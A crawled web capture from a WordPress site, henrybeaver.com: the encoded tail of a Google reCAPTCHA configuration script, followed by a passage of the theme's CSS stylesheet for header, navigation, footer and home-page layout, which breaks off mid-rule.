SMOzCsKzw4jDvcKgdmhUbcONbB5bw4PCmgQTfUsKemQZPms0VsOiUcKQwolTKMKUDMOPRMKQDsO+CsOYNMK+asOHw4UiwqAze8Ofw4VFdC0fI1J8JMKqazdvJwtvwqTDucObw4kiw6Bdw5YswqdZLC1FKFPDssK1w5Y5amLDmsOQW8KAw4TCgMOuH8K8HxDDnn/DqRUlwo/DhcOCZnLCosOmSMKkwocAw47DvA4swpdpdT8WwoHCuWnCl8OxTMO9w7HDgMOewpHCtRzDn8OAa8OxwroSwrDDgcKJw4jCtsKHQcKBBE1dTcK9KxPDpTTDv8O4EcKPwoHCicK/fztowpnDvsOSw7czw7XCu0TDjsOfw7vCrcOSw6TClsKtw4YSQngbFiHCrHQgwr10wotrNwFGP3TCgcO5w5TDoSDDrcO2alDCgDrCj8OjD8KiLT/CqsOXJMOdwrtSDwJfXsKxw65Qw4PCgWBwwpXCr8KkB8KUwqkewp4VHcOKFyjCvsKWA8K/HgBhwpbCr8OZDcOjw6p6wo9OaUV6w4rCtgE8AMK/[base64]/PnIuwrN/[base64]/DkShDwpVSOMKgw4rDgmNlW2fDihnDgBxDw7rCkzNybMOXZj/[base64]/w7fCjsKrOjJzKMOTwp3DlG9Tbwwdw5Q3UEbDrkrCqHt2UsOiw4Yjw7fCkHLDrELCujrDlFPCrynDp8OiesKTZAI7w48fRG9Mw6QQw4pfJ8KONh4ObW01GBcWwrHCijfCiwTChMO/w6Qvwr55w5/DhcKYwphLScOLwonDnMOJAHvCj2nDusOrwrUzwrcsw50wEXzCtG9Jw4dOchvDrsO0MsOvVEXCtGYuEMOYwoR/QT4GNcOxw6PCtQEZwqbDv8KHw7HDgsOhF1pJPsKZwoTCkMKCbQvCscK9w4vCnh/[base64]/CksKpCsKMb8OPc3fClsKoDcOzw6vDh8KBWMOzwqPCuwXDm1vDn13DsxZuO8OuQ8O6ezbDncKuCGcow63Clj/CllsowoTDh8KSw405wqzCt8O2TsOOO8KeC8OlwrwpZDPCp2oYRQDCosOkWDQwPsKwwqo6wog9UMOcw5oTw7NSwohefsO+HcKEw5Z/WQ5dw5VhwrnCicOofcOTShzCqMOsw6Jzw5jDn8KuBMKLw6/[base64]/[base64]/CtWUzw5zCuwdEw4bCu0Baw540wqjClgohwo42w6nCv8KiTVHDigpzWsO/QcK/wp7CtcOqTi8fEMOZw5vChhvDp8K/w7vDksO7U8KcCDUxZz8Lw6vDuX16w6/CgMKTwp5lw7wLwpzCjX7CmMOtdsO2wrFuTWJbKsOjw7A5w57Ch8Kgwr92MsOtE8KlRW7Cs8KHw5zDnU3Cl8KDZ8KxUsOaCE0NYSUrwr4Nw4NUw4fDlwHDqyUXE8OWcTXCsC0JfsK9wr7Cnmx9wrHCrDt/SWbChU/Dvhoew6tFNMOpdnZUw7kESjlowqfCkDzDtsOew5B3EsOGJMO9N8Kmw6sTKMKfwrTDi8OFZMOEw4vCusOqUXTDgMKHwqh7JD/CnhjDqFwaP8OmAU0nw6jDpT/Cs8OtSDbCjQAkw78RwqfDpcKWwpPCu8OkfmbCkQjClsOQw7rCgMKtOsOcw6hIwrDCrMK9DmkkVCQPCMKIwrPCtmrDh0LCrDUvwoUPwqjCksOFLsK3HCnDnHsMbcOJwpPCsWRUfnUFwqXDiBN1w7doSkTDsiTDnnk7A8OcwpHDpMK0w6AXI3/DvsOpwqrCi8OjAMOwdcOnNcKdw4bDlX3DshfCssOmNMOQb17CuRIwDcOzwrY/[base64]/e0VUwprCqR16JAjDgsOOIcObw53DisOgw64Vw4zCosKiw6DCmsOMBDnCpjEgworCsVXColvChsO9w78Je8K5VcKcdnvCmwgzw7LClsOswqUjw6vDi8OOwrbDm2crBsO/wpfClMKww55BWsO5XnLDl8OrLiHDnsOScMKgB2R/VFgAw5M9BH9bVsO4VsK/w6DCi8KUw5gUEsKsT8KkGD56AsK3w7/DhHPDkFnCqFfCrndtGMKBY8OQw4RSw74nwq5tCALCm8KGVQbDhcK2XsK+w4BTw4R9BcKTwoDChsKNwpXDmFPCksKpwpPCjMOrakfCiSsSdMO3w4rDjMKfwrsoDxYYCSTCmx87woPCrUoLw5PClMOPwqHCtMOswoHCgFLCrsO4w7/[base64]/w4RFwp/CqlBsw7nDvVbDj1jCgcKswoHCkwBKIcOww6dXXzXCiMKICUYnw6MdAMONbSxsVsOiwqY2B8Khw7rCmw3DtcKKwoYmw413O8OQw6IJXlRpczFewpM8U03DvDofwpLDnMKzS0QBRMKzIcKKFBJzwojCjEk/YEptA8KlwpXDrRwAwrV4wr5LGk/DlnrCmMK1F8OxwrDDs8OZwqXDm8OlcjnCnMKqCRrCi8O3w61gwpvDisKbwr5WU8Kpwqldwqomwq3DpGY7w4JORsOzwqAtOMONw5DDtcOAw5QRwq7DjMOUdMOewphOwpnCggU7D8OjwpQowr7CoFbCjUfDj2pOwo8JMkbChCrCtg0AwoTCncO/eBVUw4hoEBvCscOPw4zCtiXDhgTCvzvDr8Ojw7gSw4MRw7jCi0fCpsKVfsKSw5weQ15Nw68OwoNhSnx5SMKuw6JWwozDii4Jwp7CikbCuQvCuklDwrDCosK2w5HCiA82w5Vowq8zFMOmw77DkcO2w4PDosK5NlkuwoXCkMKOLB/DvMOpw6ANw4DDmsOCwpNTcEvDtcKEPBPChcKFwrBnVwlQw7h4NcO4w5nDicKMAlttwqQkUMOCwpBqLCdZwrxHbl7DrMK9Oy7DmXEsQsOVwrHCscOiw4PDv8OJw55yw5fDicKbwpJTw5fCpcOjwobCosOWVg8xw4HCgMOnw7jDmCIfZQBvw5/[base64]/Cux/CiMKGMy7ChMOdFRtnV2BSMcKhwoTCtiHCp8ODw7vDhFPDv8KzRB3DkS5cwoNgwq1zwqTCn8OPwo40AcOWZR/[base64]/TcO9Q8ONCMOIIHVawo5Hw4Jdw4PDjDjDrhXCgcKYw4jCsMKxLMKQw4rCuBHDjMO/XsOfDW42G38BOsKewpjDmAEFw7fCu1fCqVTCrwVrwpvCtsK3w4FVH2UOw4/Ckk7DssKNEEE+w7NfYMKHw6Ixwqx8w7rCik/Dj1Vxw5o4wrEcw4XDncODwrTDicKOw5oGNsKXw53CgCDDm8OUUFzCuGnChMOiEV3CjMKnanHCtMO9woouDSUZwrfDnm4yc8OyZ8OFwr/CkxbCu8KBYcOGwr/[base64]/Dgklgw7YcMcK+N8KQwr0fU8OIbk4Bw5HChyPDl8KAwqklFMKoBQscwo80wpAIHhrDlD4Dw54fw4FTwpPCg2LCqH9qw7zDpj4cJlrCiHdOwoXDgmbDm3fDvMKJHmtSw4LCiF3DhxHDkcO3w7/DiMKZwqlmwrtqRjrDsVw+w6PChMK8IsK2woPCpsO3wrcICcOlJMKEwqsZw4M1XkQZWgbCjcO2w5vDnV/DkEnDt1LDiGciW1QRaA/CuMO7aloWw47CrsKgw6d8JcOywpxESTbCh1Qsw5PDgsORw5XDimwsPjvCj3V8wpcNBMOCwp7ClDDDkcORw4okwroWwr8zw74HwpPDnsOWw7vDscOaccO9w4J1w7XDpTlbScKgJcKlw5nCt8KBw5zDrMOWfsKBw57DvBlcwqw8wo5LeTnDi3DDol9aSDspw79/[base64]/[base64]/DlcKAwrR4F8O8w5J4w5XDvcOcwpoNw7Z0wo3CqcO/cC3DjDvDs8OGSUUUwr1WLi7DnMKTNsKrw6Mjw5Vfw4/DnMKYw58RwprDuMKfw6XDnhBLdyfDnsKxwr3Dghd5w7JJw6TCpHt5w6jCp1DDisOkw54mw47CqcOowocxI8KYCcOFw5PDg8KVwrhDbVIMw5Rww4HCoATCmh4KHhhVMS/CgcOSD8Omwqw7CsKUU8K0cG9CUcOWcwMjwqI/wocGacOqCMK6wqvDuHPCuVFZAsKowrvClz9GdMKONMOaTHwSwqDDk8O9PmHCosOaw6thTmrDjsKqw5QWdsOmbVbDsl5bw5F5wrvClsKFRMOTw7XDucO5woXCni94w57CoMOrNSrDocKQwoQ4H8OANCk0f8KKYMOIwp/DvUwLZcO7YsOKwp7Dhj3CvsKPZcOJeF7CpcO/PcOGw4QbeQ4gR8KlPMOxw7LCscKHwrNNVsO2bsOIw6MWw7jDl8KWDRPDozgQwrNFOVpgw6bDpwDCrsO+Ylg2wrIDEE/DlsOxwqDCtsO2wqTChcKowr3Dsikxw6LCjXHCpMK7wocCHz/DtcOswqbCj8KrwpRUwo/DkzImDmfDn0nClVouKFjDhjgdwq/DvBFON8O8AGJnU8KtwqXDqMO5w4LDgnExYsKaKcKrPcOGw7MOL8K4LsOowqDDmW7DuMOLwpZywq/CrTM/UnjClcO3wql+XEUdw4Jjw5EeT8OTw7jCun0ew5ISKxDDksKYw6hBw7HDt8K1YcKFZAZKEiVWFMO2wq3Ci8KsbTVOw4Mjw7HDgMOsw7Utw5bDug0gw47Cux3Cvk/CkcKMwqMXwqPCscOpwqgaw6fCgMOAw7rDu8OlUcO5C3/Ds0YJw5nCmMOawqEywqTCg8OHw5QlEBzDscO8w6slwoJSwqjCgiBnw70ywrvDt1sqwrMHO2XCi8OXwpgoIC8vwr3DkcOqD1tZKcOaw7AXw5dnegJDW8OqwqkCO1tgQBIVwrxQf8ONw6NJwr0Ew7DCusOCw6ZMPMKhEU/[base64]/eGTDmsKHw6fCp1smwoc5Z8KMwrxHcV7DrMK2Fmtpw4rCp1hAwqjDlnTCiBvDpjjCqitewq/DoMKlwrvCm8KBwqM2a8KzbcOTacOCJgvDqsKoDBlpwpXDqHdjwrk4LicHJXULw6bCq8OawpPDksKOwoRNw7EEZTkRwoZtdQvCt8O5w5LDgcKLwqPDswTDqR8pw5/[base64]/[base64]/woI1wrzCi3Y+w5hbDhwowpfDhcO0worCumBXO8O8w4fDq8KhTsOwGcOSd2Mkw7Jpw7vCiMKkw6rCmMO1McOUwp5fwoIsXcO4w57CpWxaJsO8RMOvwo9OBnTChH3Co1XDkWTDmMK7w7hcwq3DtsK4w5VrExHCgznDvD1Pw5wJfUfCkk3CscKVw4hlCnYhw4PCr8KPw7/Cs8KmMiwdw6IlwrBdDRUGZMKMTiXCrsOgw73CiMOfwofDqsO7w63DphDCkcOpDzPCojkyC0lJwpHDqsObOsKlJ8KvN0HDk8KMw5IXRcKgPjh2VMK0b8K6QBvCtFjDgMOAwqvDkMOwUcO6woPDscKww5DDhkIuw6ciw7gSYlE3eyFEwrrDkXXCnXzChVDCuD/[base64]/CisOWwoc0FMOiT8KIw5Yxb8OMX8KDw7Asw7tcwrLDn8OIwpLCihDDp8KEwo5Ce8K7Y8Kbf8KCEEXChMOFEztkY1QfwpQ8w67ChsOBwooEw4vCpxgzw6zCtMOdwojClMODwr/Cm8KMAsKCEsKteGE5csOANcKaPsKPw7sqwrdiRiUTTMKUw4ltSsOpw7vCo8KMw7sBOj7Ct8ONLsO2wqzDr3zDoRpVw40QwqMzwpEVDsKBHsO4w4JnRmHDhCrDuV7Cu8K5CR9QWm04w7TDrmF/L8KEwod3wrkEwpfCjkHDtsOrDMKEXMKoNsOdwot+wr8HckBGGF93wr0ww6IDw58qbhXCi8KpLMOhw7hDw5bCkcK3wrXDqXlsw6bDnsK1LsKOw5LCu8K1GyjCnnDDgMO9wqbDlsKoPsOTOT7DqMK6wpDDg1/Ck8OLCzjChsK5SloAwr46w4nDiU7DuTXDlsKcwohDD0TDngzDgMKBP8KDd8OvecKAaibDiid0wrFResOxGR1mZTNHwpDCl8K1E2jDicOnw6vDjcOTUXITYB7CvsOEV8OZUAEFA09fwoLCmRpsw7PDicOZARAlw4/CscKdwq1tw5cfw6zCh0JJwrICFyx+w5TDp8OXwovCqk3Doz15b8KTd8Opwq/DqMONw7UOE1kuYw05RcOGb8KiEcORBnDCkcKMQcKWF8KZwr7Dt0fCliYTQkQiw77DuMOSUSjCqcKkMGzCn8KRaBnDtibDnyjDtyLDuMKGw6k7w7jCuQRmajrCncOcIMKEwrJNVGTCiMK6EiYtwoIoCTkfGUs+wozCjMOpwolgwqTDhcODB8OmO8KhKw3DqMK/OMOgEsOmw4h4ZSTCscOGBMO8CsKNwoYLGiZ+wpLDklkyP8OKwrLDtMK1wpU1w4XCnSwkLR9PBMKKCcKww4ApwrxfY8K0bHlUwqnCvXPDjl/[base64]/Dg8KUbErCu3nCjcK0fcKFw4fDkcODwrJnw7LCpz1WEWjDq8K1w7PDtwzDv8KWwroOLMOBLsOjecKGw6Jvwp3DtXfDuHbClV/DpCnDoDvDucOZwqxfw5zCvcObwr0NwpZ4wqY9wrYqw7nDqcKRQUnDqxbCujHCmcKVUcOJeMK2NsOreMOeMcKkNTd+QQfCt8KjFsKBwogPLC90A8O0w7hRLcO0CMOJE8K5wpPDp8O1wpU1QcOhOR/CgALDlV7CqlPCgkhMwqkIW1xdUMK4wobDj2HDvg43w4nCpmnDgMOpU8K/wpdywqfDicKxwq0fwo7DhMK5w4xyw71Ewq/DmMOzw6/ChBTDsjTCg8KhWGPCocKiCsOswqTDolbDkMKmw4tQcMK7wrEWA8KbQ8KkwpcQAMKNw6/CicOzVDDChUDDvFxtw7UOTXU6JQLDlWbCvsO0WSJyw4EOwrFxw7DDqcKUw78cHMK8w5oqwrEJwpnDojPDh07CrMKvw7zDsVbDncOfwpDCvjXCucOtU8KzNgHClS/[base64]/Dk8OtEMKhwohdTlXDtBXDhFF5dcKXP8OewpbDtxvCtcOXCcOeGVHChcOxPxksbDbCtS/[base64]/[base64]/ThHCv8KPw6bDscKYworCoFoeLElSWsKkGVdOwqNTecKbwpVLGV5dw6nCn0I3djZbw5jDoMOXRcO3w5F+woBUw5s0w6HDl0pbehZ/GCUqWULCj8OWaC8hMlTDo07Dly3DgcOIDQNOIEUmZsKcwqTDs1tQMBkCw5XCssOCFMOowrooaMOgMXY/O1vCqsO7VxPDlGc6UcO9w7vCtcKUPMK4W8O1fgvDgMOywrnDvATDqj9aF8KGwrXDt8KMw5tDw6NYwobCi0zDlS5tL8OkwrzCvsKPBQVnZsKYw5xxwrXDkl/CpcKhE0E0w4VhwrF+csOdfCQNccO9YsOgw6bDhStpwrd6wrzDuXhdwqAFw6DDhcKJacOSwq7CrnA/w7JpPW0sw6/[base64]/CpMOXw5nDpsK4D8KOMg48JQgBcCLDgMODDUNwJsOqdB7CgMKUw6PCrEwtw6fDh8KwF3Ilw7ZDbsOPIMKTHW/[base64]/Dm14xw6oOAU/[base64]/DjMK5wo/[base64]/[base64]/[base64]/Ct8O5C8OpayXCgCl9wqnCrcOSRcOKwqDDqcOSw5XDiE4pwpvCuWIwwpF3w7RtwprCp8KuCWvDoUpGbCgIOCpOKsOVwp4vBMOMw5Fkw7HDpcKsHcOQwoZVETwkw7VAIEhsw4c2LMOxAAArwprDk8Kvwq0DV8O2QMOtw5jCmcKaw7N/[base64]/BcOvwrMWw51lwqkewpkHaMKdQR/CqMKfazMbQB40GsOsbcK1B8KSwpBNW2PCtHTCl3jDmcOsw7tMQQ3CrMKiwrnCuMOTwrDCssOMw4lwVMKCIzI1wpLCs8OGGhDCrH0xbMK0AUHDtsOVwqohC8Kpwo16w5rDhsOVEA4/w6jCp8KpJmZqw5XDhirCkUnCq8OzF8OnIQssw4bDgwLCsSDCrBhjw611GMOawq3DljN4wqpCwqIQS8O5wrwnGALDgmbDjcKewrpDMcOXw6sYw6lAwolww60QwpFtw57CtcK1K0bCmVJ3w68qwpHDq1jDnglgwqBdwp5fwqw3wqrCvnp/[base64]/Cj2zDtlVzJ8KNw5rCpMO5wqbDhcK5fcONw4LDj0w6MT/[base64]/DmsOYwrDCrQRhw6XDvxhww4XDt8OnworCgGBJwozCq1fCjcKoMsK4wr3DokgXwohmeXjCt8KtwrscwpVLdVJAw4/DvEUmwr5Yw4/Dh04yIDBMw7kQwrXCtX9Sw51Kw6rDvHDDo8OGGMOYw6PDl8KpXMOYw6sVQ8Kcw6ELwqYFwqTDj8OZOC8Pwo3Ct8KGwqMFw7HDvBLDv8OJBgLDlRlpwrfCusK5w5p5w7ByT8KOZzFXMmdvJcKPEsKLw65oVCM\\u003d\x22],null,[\x22conf\x22,null,\x226Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://henrybeaver.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rGlPrDi3fNbZQqZtZkPB3YaeD+ewjpeEsucQ1KG7t6g\\u003d\x22,0,0,null,1,1768971651580,0,0,[88,49],null,[81,206,156],\x22RC-20QVtMCX-2g36A\x22,null,null,null,null,null,\x220dAFcWeA7jE61wwiHmKexXp__EchGjFHW63hXySZrn_xmor_9bY5DimELShzA1u1T1rLK4izBiCMU-u3cs2ipifc-BdWJCnJvw9Q\x22,1769054451482]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://henrybeaver.com/wp-content/themes/RodaMarketing/style.css?ver=1768968047
body_size: 5644
content:
/*
	Theme Name: Roda Marketing Standard Theme
	Theme URI: http://rodamarketing.com;
	Description: Standard parent theme for custome WP solutions
	Author: Roda Marketing
	Author URI: https://rodamarketing.com

	Version: 4.0.0

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/



/*
/////////  Page styling  /////////
*/

body {
	overflow-y: scroll; /* has to be scroll, not auto */
	-webkit-overflow-scrolling: touch;
}

html, body {
	width: 100%;
    min-height: 100vh;
    margin: 0px;
    padding: 0px;
    overflow-x: hidden;
}

img {
	max-width: 100%;
}

body {
	background-color: white;
}

h1, h2, h3, h4, h5, h2.cormorant>a {
	font-family: 'Cormorant Garamond', serif;
}

p, a, li {
	font-family: 'Libre Franklin', sans-serif
}

.cormorant {font-family: 'Cormorant Garamond', serif;}
.libre-franklin{font-family: 'Libre Franklin', sans-serif;}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a,
h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover{
	color: black;
}

p, a, li {color: black;}

a:hover {cursor: pointer;}

p:nth-last-child(1) {margin-bottom: 0;}

a.no-decoration{text-decoration: none;}

.white {color: #fff;}
.white-bg {background-color: #fff;}

.black {color: #000;}
.black-bg {background-color: #000;}

.gray {color: #525860;}
.gray-bg {background-color: #525860;}

.lt-gray {color: #f0f0f0;}
.lt-gray-bg {background-color: #f0f0f0;}

.blue {color: #102d46;}
.blue-bg {background-color: #102d46;}

.dk-blue {color:#0c2137;}
.dk-blue-bg {background-color:#0c2137;}

.lt-blue {color: #90bfdf;}
.lt-blue-bg {background-color: #90bfdf;}

.gray-blue {color:#dfe9f2;}
.gray-blue-bg {background-color:#dfe9f2;}

.caps {text-transform: uppercase;}

.capitalize {text-transform: capitalize;}

.bold {font-weight: bold;}

.italic {font-style: italic;}

.standard {font-weight: normal;}

.underline {text-decoration: underline;}

.center {text-align: center;}

.justify {text-align: justify;}

.float-left {float: left;}

.float-right {float: right;}

.p-relative {position:relative;}

.z-index-100 {z-index: 100;}

.reset {padding: 0;	margin: 0;}

.img-fluid-full {width: 100%;height: auto;}

.nowrap {white-space: nowrap;}

.single-post img {max-width: 100%;height: auto;}

.main-content-area {padding: 50px 30px;}

.sidebar-area {padding: 30px;}

.g-recaptcha {display: inline-block;margin: auto;}

ul.li-bottom-margin>li {margin-bottom: 0.7rem;}


/*
/////////  Utility items styling  /////////
*/

/*//////////
/////  Button styling
//////////*/

a.box-btn-link:hover {
	text-decoration: none;
}
button.box-btn:focus {outline: none;}
button.box-btn:hover {cursor: pointer;}

.box-btn {
	width: auto;
	margin: 0 auto;
	border-radius: 0;
	font-size: 14px;
	background: transparent;
	padding: 10px 20px;
	border: 2px solid;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 400;
	position: relative;
	display: inline-block;
	color: #6d7175;
	margin-top: 15px;
	transition: all .3s ease-in-out;
}

.box-btn-mt {	margin-top: 1rem; }
.box-btn-mb {	margin-bottom: 1rem; }
.box-btn-mr { margin-right: 0.5rem; }
.box-btn-ml { margin-left: 0.5rem; }

.box-btn-full {
	display: block;
	text-align: center;
}

.box-btn-fixed {
	width: 300px;
}

.box-btn-clear {
	background-color: transparent;
	color: #fff;
}

.box-btn-blue {
	background-color: #263f79;
	border-color: #263f79;
	color: #fff;
}

.box-btn-yellow {
	background-color: #fcee5b;
	color: #263f79;
}

/* Schedule a consultation link styling */
.consult-btn-container {
	width: 250px;
}
.consult-btn {
  min-height: 50px;
  padding-top: .5rem;
}
a.consult-btn-link {
  text-decoration: none;
  color: #1c4b7a;
}
.btn-text {
  margin-bottom: 0;
}
.btn-flair {
  position: relative;
  height: 27px;
  margin-top: -2rem;
}
.dot {
  height: 35px;
  width: 35px;
  background-color: transparent;
  border-radius: 50%;
  display: inline-block;
  border: 1px solid #79b4d9;
  position: absolute;
  right: 0;
}
.line {
  width: calc( 100% - 17.5px );
  height: 1px;
  border-top:1px solid #79b4d9;
  position: absolute;
  left: 0;
  top: 17.5px;
}

.consult-btn.consult-btn-white-lt-blue .btn-text {
	color: #fff;
}
.consult-btn-container:hover .consult-btn.consult-btn-white-lt-blue .btn-text,
.consult-btn-container:hover a.consult-btn-link  {
	color: #79b4d9;
}


.div-section {
	padding-top:40px;
	padding-bottom: 40px;
}

.text-shadow {
	text-shadow: -1.5px 2.5px 3px #171717;
}

.full-bg-img {
	background-size: cover;
	background-repeat: no-repeat;
}

.bg-img-21x9 {
	height: 70vw;
}
@media screen and ( min-width: 768px ) {
	.bg-img-21x9 {
		height: 42.8vw;
	}
}

@media screen and ( max-width: 767px ) {
	.bg-img-4x3 {
		min-height: 70vw;
	}
}

@media screen and ( min-width: 768px ) {
	.bg-img-4x3.bg-img-half {
		height: calc( 75vw / 2 );
	}
}

.bg-img-container-content {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.template-start {
	padding: 0;
}

.callout-section-container {
  padding: 20px;
}
p.callout-section {
  font-size: 1.6rem;
}

.social-icon-cube {
	height: 2rem;
	width: 2rem;
	border-radius: .25rem;
	position: relative;
}
.social-icon-cube i {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}


/*
/////////  Header styling  /////////
*/

#headerMainContainer {
	padding: 30px 15px;
	margin: auto;
}

#headerMainContainer .row {
	margin: 0;
}

#headerMainDiv {
	justify-content: center;
}
@media screen and ( min-width: 768px ) { 
	#headerMainDiv {
		justify-content: space-between;
	}
}

#headerLogo img {
	max-height: 130px;
	width: auto;
	margin-bottom: 1.5rem;
}
@media screen and ( min-width: 768px ) {
	#headerLogo img {
		max-height: 150px;
		margin-bottom: 0;
	}
}
@media screen and ( min-width: 768px ) and ( max-width: 991.99px ) {
	#headerLogo img {
		max-height: 130px;
	}
}

@media screen and ( max-width: 1199px ) {
	#bootstrapNavHeader {
		width: 100%;
	}
	#headerMenuContainer {
		margin: auto;
	}
}

@media screen and ( min-width: 1200px ) {
	#bootstrapNavHeader {
		display: flex;
		align-items: center;
	}
}

#headerContactSection {
	display: flex;
	flex-direction: row;
	align-items: center;
}
.header-social-icons {
	display: flex;
	flex-direction: row;
}
@media screen and ( max-width: 767.99px ) {
	.social-icon-cube {
		margin: 0 .25rem;
	}
}
.social-icon-cube:hover {
	background-color: #1c4b7a;
}
.social-icon-cube:hover i {
	color: #dfe9f2;
}
.header-phone-container {
	margin-right: 1rem;
}
@media screen and ( min-width: 768px) {
	.header-phone-container {
		margin-right: 2rem;
	}
	.header-social-icons > a {
			margin-left: .25rem;
	}
}

.header-schedule-button {
	padding: .75rem 1.5rem;
	border-radius: .5rem;
	font-family: 'Libre Franklin', sans-serif;
}
.header-schedule-button:hover {
	background-color: #dfe9f2;
}
.header-schedule-button span {
	color: #fff;
}
#headerScheduleButton:hover span {
	color: #1c4b7a;
}
#headerScheduleButton:hover a {
	text-decoration: none;
}

@media screen and ( max-width: 1199.99px ) {
	#headerScheduleButton {
		display: block;
		text-align: right;
	}
	.header-schedule-button {
		display: inline-block;
	}
	#bootstrapNavHeader .navbar {
		padding-right: 0;
	}
}
@media screen and ( max-width: 767.99px ) {
	#headerScheduleButton {
		text-align: center;
		margin-top: 1rem;
	}
}



/*////////
/////  Navigation settings
////////*/

/*///   Header nav styling   ///*/
/* Standard styles */
#headerNavigation {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-end;
}
#headerPrimaryMenu .menu-item a {
	font-family: 'Libre Franklin', sans-serif;
}
#headerPrimaryMenu .menu-item a:hover,
#headerPrimaryMenu .menu-item.current-menu-item a {
	color: #102d46;
}
#headerContactSection {
	margin-bottom: 1rem
}

/* Site-specific styles */


/*///   Footer main nav   //*/
#footerContactSection {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
@media screen and ( max-width: 991.99px ) {
	#footerContactSection {
		flex-direction: column;
		align-items: center;
	}
	.footer-phone-container,
	.footer-address-container {
		margin-bottom: .5rem;
	}
}
.footer-phone-container, .footer-address-container, .footer-social-container {
	display: inline-block;
	font-size: .9rem;
}
.footer-social-icon {
	margin-left: 1rem;
	display: inline-block;
}
.footer-social-icon:hover i.lt-blue {
	color: #fff;
}



.footer-nav-menu-div {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

#footerMenus ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
	text-align: left;
}

#footerMenus li a {
	color: white;
}

/* Footer legal nav */
ul#footerSocialIcons {
	padding-left: 0;
	margin-left: 0;
}
#footerSocialIcons li {
	display: inline-block;
	list-style: none;
	padding: 0 3px;
}
#footerSocialIcons i {
	color: #263f79;
	background-color: #fff;
	border-radius: 50%;
	border: 2px solid;
	height: 3rem;
	width: 3rem;
	line-height: 3rem;
	font-size: 1.5rem;
}
#footerSocialIcons i:hover {
	color: #fcee5b;
	background-color: #263f79;
}


/*
/////////  Footer styling  /////////
*/
#footerLogo img {
	width: 200px;
	filter: brightness(0) invert(1);
}
@media screen and ( max-width: 991.99px ) {
	#footerLogo img {
		display: block;
		margin: auto;
		margin-bottom: 1.5rem;
	}
}
@media screen and ( min-width: 992px ) {
	#footerLogo img {
		width: 300px;
	}
}

.footer-menu-section {
	padding: 10px 10px;
}

ul.footer-primary-menu {
	text-align: left;
	margin: 0;
	padding-left: 0;
}
@media screen and ( max-width: 991.99px ) {
	ul.footer-primary-menu {
		text-align: center;
	}
}
ul.footer-primary-menu li {
	display: inline-block;
}
ul.footer-primary-menu li:before {
	margin: 0;
	padding: 0;
}
ul.footer-primary-menu li:after {
	content:'|';
	color: #fff;
	margin-left: 16px;
	margin-right: 12px;
}
ul.footer-primary-menu li:nth-last-child(1):after {
	content:'';
	margin:0;
}
ul.footer-primary-menu li a {
	color: #fff;
}

#footerContactSection, .footer-menu-container{
	margin-bottom: 1.2rem;
}

#footerContentSection {
	padding: 30px 20px;
}

@media screen and ( min-width: 768px ) {
	#footerContentSection {
		padding: 30px;
	}
}

/*//   Footer Legal Section styling   //*/
#footerLegalSection {
	padding-top: 7px;
	border-top: 2px solid #79b4d9;
	margin-top: 2rem;
}
ul#footerLegalLinks {
	margin-bottom: 0;
	text-align: center;
}
ul#footerLegalLinks {
	padding-left: 0;
}
ul#footerLegalLinks li {
	display: inline-block;
	color: #90bfdf;
	font-size: 0.85rem;
}
#footerLegalLinks a,#footerLegalLinks a:hover {
	color: #fff;
	text-decoration: underline;
}
#footerLegalLinks a.lt-blue {
	color: #90bfdf;
}
ul#footerLegalLinks li:after {
	content:'|';
	color: #6d7175;
	margin-left: 8px;
	margin-right: 4px;
}
ul#footerLegalLinks li:nth-last-child(1):after {
	content:'';
	margin:0;
}

/*
/////////  Image styling  /////////
*/

.hero-img {
	display: block;
	width: 100%;
	height: auto;
}


/*
/////////  Home Page styling  /////////
*/

#homeHeroBackgroundImage {
	position: absolute;
	height: 100%;
	width: 60vw;
	right: 0;
	top: 0;
	background-size: cover;
	background-position: center;
}

#homeHeroBackgroundImage h3.lg-h3 {
	margin-bottom: 1rem;
}

.home-hero-left-panel {
	display: flex;
	flex-direction: column;
	margin-left: 5rem;
	padding-top: 8rem;
	padding-bottom: 8rem;
	position: relative;
	z-index: 999;
}
@media screen and ( min-width: 1200px ) {
	.home-hero-left-panel {
		margin-left: 10rem;
		padding-top: 10rem;
		padding-bottom: 10rem;
	}
}

#contactButtonsFloat {
	position: absolute;
	right: 2rem;
	top: 50%;
	transform: translateY(-50%);
	z-index: 999;
}
.contact-button {
	height: 3rem;
	width: 3rem;
	border-radius: 50%;
	background-color: #79b4d9;
	position: relative;
	margin-top: .5rem;
	margin-bottom: .5rem;
	transition: .3s ease-in-out all;
}
.contact-button i {
	color: #102d46;
	font-size: 1.25rem;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}
.contact-button:hover {
	background-color: #102d46;
}
.contact-button:hover i {
	color: #76b4d9;
}

#practiceAreasSection {
	padding-top: 7rem;
	padding-bottom: 16.5rem;
}

@media screen and ( min-width: 1100px ) {
	#practiceAreasSection {
		padding-bottom: 11rem;
	}	
}

h2.small-h2 {
	font-size: 0.9rem;
	font-family: 'Libre Franklin', sans-serif;
}
h3.lg-h3 {
	font-size: 2.7rem;
	font-family: 'Cormorant Garamond', serif;
	margin-bottom: 2rem;
}
#practiceAreasContent {
	flex-direction: column;
	align-items: center;
	max-width: 800px;
	margin: auto;
	margin-bottom: 2rem;
}

#homeWhoWeAreSection {
	padding-top: 5rem;
	padding-bottom: 7rem;
}
@media screen and (min-width: 826px) {
	#homeWhoWeAreSection {
		padding-top: 9rem;
	}	
}
#homeWhoWeAreContent {

}
.home-video-spotlight {
	width: 350px;
	max-width: 90%;
	display: block;
	margin: auto;
